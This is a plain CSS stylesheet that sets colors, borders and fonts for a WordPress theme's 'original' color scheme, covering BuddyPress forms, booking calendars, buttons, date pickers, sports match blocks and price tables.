.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  border-color: #bbbbbb;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  color: #59c6bc;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #f7f7f7;
}
.vc_row.scheme_original {
  background-color: #ffffff;
}
.booking_font_custom,
.booking_day_container,
.booking_calendar_container_all {
  font-family: "Open Sans", sans-serif;
}
.booking_weekdays_custom {
  font-family: "Lora", sans-serif;
}
.scheme_original .booking_month_container_custom,
.scheme_original .booking_month_navigation_button_custom {
  background-color: #f7f7f7;
}
.scheme_original .booking_month_name_custom,
.scheme_original .booking_month_navigation_button_custom {
  color: #232a34;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  background-color: #2b6762;
}
.scheme_original #learndash_next_prev_link>a {
  color: #ffffff;
}
.scheme_original #learndash_next_prev_link>a {
  background-color: #59c6bc;
}
.scheme_original #learndash_next_prev_link>a:hover {
  background-color: #fff568;
}
.scheme_original #learndash_next_prev_link>a:hover {
  color: #333745;
}
.scheme_original .widget_area dd.course_progress div.course_progress_blue {
  background-color: #59c6bc;
}
.scheme_original #myplayer .ttw-music-player .progress-wrapper {
  background-color: #f0f0f0;
}
.scheme_original #myplayer .ttw-music-player .tracklist li.track {
  border-color: #d6d7da;
}
.scheme_original #myplayer .ttw-music-player .tracklist,
.scheme_original #myplayer .ttw-music-player .buy,
.scheme_original #myplayer .ttw-music-player .description,
.scheme_original #myplayer .ttw-music-player .artist,
.scheme_original #myplayer .ttw-music-player .artist-outer {
  color: #333745;
}
.scheme_original #myplayer .ttw-music-player .player .title,
.scheme_original #myplayer .ttw-music-player .tracklist li:hover {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #59c6bc;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active:hover {
  color: #59c6bc;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_audio.sc_audio_player {
  background-color: #f7f7f7;
}
.scheme_original .sc_audio .sc_audio_author_name {
  color: #333745;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #59c6bc;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #d6d7da;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
  margin-top: 6px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
  height: 4px !important;
  border-radius: 2px !important;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #59c6bc;
}
.scheme_original .mejs-container .mejs-controls .mejs-button {
  background-color: #59c6bc;
}
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #ffffff;
}
.scheme_original .mejs-container .mejs-controls .mejs-time {
  color: #59c6bc;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
body .btn-join,
body #btn-join,
body a#quiz_continue_link,
.sc_button {
  font-size: 1.077em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .wp-block-file__button,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled,
.scheme_original .btn-join,
.scheme_original #btn-join,
.scheme_original a#quiz_continue_link {
  background-color: #59c6bc;
}
.scheme_original .wp-block-file__button,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled,
.scheme_original .btn-join,
.scheme_original #btn-join,
.scheme_original a#quiz_continue_link {
  color: #ffffff;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link {
  border-color: #59c6bc;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark {
  background-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark:hover {
  background-color: #fff568;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark:hover {
  color: #333745;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  background-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  border-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  border-color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  color: #ffffff;
}
.scheme_original .wp-block-file__button:hover,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .btn-join:hover,
.scheme_original #btn-join:hover,
.scheme_original a#quiz_continue_link:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  background-color: #fff568;
}
.scheme_original .wp-block-file__button:hover,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .btn-join:hover,
.scheme_original #btn-join:hover,
.scheme_original a#quiz_continue_link:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  color: #333745;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #fff568;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #333745;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_border {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  border-color: #2b6762;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  background-color: rgba(255,255,255,0.3);
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  border-color: rgba(255,255,255,0);
}
.sc_button.sc_button_style_filled.sc_button_round:hover {
  background: transparent;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round:hover {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #f7f7f7;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #f7f7f7;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #2b6762;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #333745;
}
.scheme_original .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #59c6bc;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  background-color: #54afa9;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  border-color: #54afa9;
}
.sc_call_to_action_accented .sc_item_button>a:hover {
  background: transparent !important;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_call_to_action_title,
.scheme_original .sc_call_to_action.color_style_light .sc_call_to_action_descr {
  color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  color: #333745;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  background-color: #fff568;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  border-color: #fff568;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_chat:after {
  background-color: #f7f7f7;
}
.scheme_original .sc_chat:after {
  border-color: #dddddd;
}
.scheme_original .sc_chat_inner {
  color: #54afa9;
}
.scheme_original .sc_chat_inner {
  background-color: #f7f7f7;
}
.scheme_original .sc_chat_inner {
  border-color: #dddddd;
}
.scheme_original .sc_chat_inner a {
  color: #fff568;
}
.scheme_original .sc_chat_inner a:hover {
  color: #ef5729;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(51,55,69,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #59c6bc;
}
.scheme_original .sc_form .sc_form_address_label,
.scheme_original .sc_form .sc_form_item>label {
  color: #333745;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
  border-color: #d6d7da;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
  background-color: #f7f7f7;
}
.scheme_original .sc_form .picker {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker {
  background-color: #f7f7f7;
}
.scheme_original .picker__month,
.scheme_original .picker__year {
  color: #232a34;
}
.scheme_original .sc_form .picker__nav--prev:before,
.scheme_original .sc_form .picker__nav--next:before {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__nav--prev:hover:before,
.scheme_original .sc_form .picker__nav--next:hover:before {
  color: #232a34;
}
.scheme_original .sc_form .picker__nav--disabled,
.scheme_original .sc_form .picker__nav--disabled:hover,
.scheme_original .sc_form .picker__nav--disabled:before,
.scheme_original .sc_form .picker__nav--disabled:before:hover {
  color: #acb4b6;
}
.scheme_original .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_original .sc_form table.picker__table th {
  background-color: #59c6bc;
}
.scheme_original .sc_form .picker__day--infocus {
  color: #232a34;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  color: #232a34;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__day--disabled,
.scheme_original .sc_form .picker__day--disabled:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__day--today:before,
.scheme_original .sc_form .picker__button--today:before,
.scheme_original .sc_form .picker__button--clear:before,
.scheme_original .sc_form button:focus {
  border-color: #59c6bc;
}
.scheme_original .sc_form .picker__button--close:before {
  color: #59c6bc;
}
.scheme_original .sc_form .picker--time .picker__button--clear:hover,
.scheme_original .sc_form .picker--time .picker__button--clear:focus {
  background-color: #2b6762;
}
.scheme_original .sc_form .picker__footer {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker__button--today,
.scheme_original .sc_form .picker__button--clear,
.scheme_original .sc_form .picker__button--close {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  color: #232a34;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  border-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled]:before {
  border-top-color: #acb4b6;
}
.scheme_original .sc_form .picker__list-item {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__list-item {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  color: #232a34;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  border-color: #bbbbbb;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #f7f7f7;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #d6d7da;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #dddddd;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #f7f7f7;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #59c6bc;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #59c6bc;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  background-color: #59c6bc;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #2b6762;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  color: #59c6bc;
}
.scheme_original .sc_emailer {
  border-color: #dddddd;
}
.scheme_original .sc_events_item .sc_events_item_readmore {
  color: #333745;
}
.scheme_original .sc_events_item .sc_events_item_readmore span {
  color: #59c6bc;
}
.scheme_original .sc_events_item .sc_events_item_readmore:hover,
.scheme_original .sc_events_item .sc_events_item_readmore:hover span {
  color: #2b6762;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  color: #333745;
}
.scheme_original .sc_events_style_events-2 .sc_events_item {
  border-color: #d6d7da;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  background-color: #59c6bc;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #d6d7da;
}
.scheme_original .sc_googlemap_content {
  background-color: #ffffff;
}
.scheme_original .sc_highlight_style_1 {
  background-color: #59c6bc;
}
.scheme_original .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_original .sc_highlight_style_2 {
  background-color: #2b6762;
}
.scheme_original .sc_highlight_style_2 {
  color: #ffffff;
}
.scheme_original .sc_highlight_style_3 {
  background-color: #f7f7f7;
}
.scheme_original .sc_highlight_style_3 {
  color: #54afa9;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
  background-color: rgba(89,198,188,0.6);
}
.scheme_original .sc_infobox:not(.sc_infobox_style_result) .infobox_title,
.scheme_original .sc_infobox {
  color: #ffffff;
}
.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #333745;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  background-color: #f7f7f7;
}
.scheme_original .sc_infobox.sc_infobox_style_regular:before {
  color: #59c6bc;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  background-color: #59c6bc;
}
.scheme_original .sc_list {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #333745;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #2b6762;
}
.scheme_original .sc_line {
  border-color: #d6d7da;
}
.scheme_original .sc_line .sc_line_title {
  color: #333745;
}
.scheme_original .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_original .match_block .player_country {
  background-color: #59c6bc;
}
.scheme_original .match_block .player_country {
  color: #ffffff;
}
.scheme_original .match_block .player_name a {
  color: #232a34;
}
.scheme_original .match_block .player_name a {
  background-color: #f7f7f7;
}
.scheme_original .match_block .player_name a:hover {
  color: #ffffff;
}
.scheme_original .match_block .player_name a:hover {
  background-color: #59c6bc;
}
.scheme_original .match_block .match_score {
  color: #232a34;
}
.scheme_original .match_block .match_score {
  background-color: #f7f7f7;
}
.scheme_original .match_block .match_category a {
  color: #333745;
}
.scheme_original .match_block .match_category a:hover,
.scheme_original .match_block .match_date {
  color: #59c6bc;
}
.scheme_original .post_item_colored .match_date {
  color: #59c6bc;
}
.scheme_original .matches_hover>a:after {
  background-color: rgba(89,198,188,0.3);
}
.scheme_original .sc_matches.style_matches-1 .sc_matches_next {
  background-color: #59c6bc;
}
.scheme_original .sc_matches.style_matches-1 .sc_matches_next {
  color: #ffffff;
}
.scheme_original .sc_matches_next h2,
.scheme_original .sc_matches_next .sc_item_subtitle {
  color: #ffffff;
}
.scheme_original .sc_matches_next .sc_item_title:after {
  background-color: #ffffff;
}
.scheme_original .sc_match_date {
  background-color: #ffffff;
}
.scheme_original .sc_match_date {
  color: #2b6762;
}
.scheme_original .sc_matches.style_matches-2 .sc_match_info {
  background-color: rgba(240,240,240,0.5);
}
.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title {
  background-color: #59c6bc;
}
.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date {
  background-color: #f0f0f0;
}
.scheme_original .post_item_single_players .post_title:after {
  background-color: #59c6bc;
}
.scheme_original .post_item_single_players .player_info span {
  color: #333745;
}
.scheme_original .sc_player .sc_player_info .sc_player_title a {
  color: #333745;
}
.scheme_original .sc_player .sc_player_info .sc_player_club,
.scheme_original .sc_player .sc_player_info .sc_player_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_player .sc_player_info {
  border-color: #59c6bc;
}
.scheme_original .sc_player .sc_player_avatar .sc_player_hover {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover {
  border-color: #ffffff;
}
.scheme_original .post_item_colored .player_info {
  color: #59c6bc;
}
.scheme_original .sc_players_table table tr .country {
  color: #acb4b6;
}
.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2) {
  background-color: rgba(240,240,240,0.5);
}
.scheme_original .sc_players_table.style_2 .sc_table td {
  border-color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
  background-color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
  color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
  background-color: #59c6bc;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
  border-color: #d6d7da;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span {
  color: #59c6bc;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span {
  color: #59c6bc;
}
.scheme_original .popup_menuitem>.sc_menuitems_wrap {
  background-color: #ffffff;
}
.scheme_original .sc_popup:before {
  background-color: #59c6bc;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #333745;
}
.scheme_original .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #ffffff;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
  background-color: #59c6bc;
}
.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
  background-color: #2b6762;
}
.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover {
  background-color: #fff568;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
  background-color: #2b6762;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  color: #54afa9;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  background-color: #f0f0f0;
}
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  color: #232a34;
}
.scheme_original .sc_promo_image,
.scheme_original .sc_promo_block {
  background-color: #f7f7f7;
}
.scheme_original .sc_promo_title {
  color: #232a34;
}
.scheme_original .sc_promo_descr {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_recent_news_header {
  border-color: #333745;
}
.scheme_original .sc_recent_news_header_category_item_more {
  color: #59c6bc;
}
.scheme_original .sc_recent_news_header_more_categories {
  border-color: #dddddd;
}
.scheme_original .sc_recent_news_header_more_categories {
  background-color: #f7f7f7;
}
